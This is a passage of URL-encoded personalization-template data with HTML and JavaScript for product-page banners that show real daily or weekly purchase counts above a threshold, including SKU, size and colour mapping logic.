20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%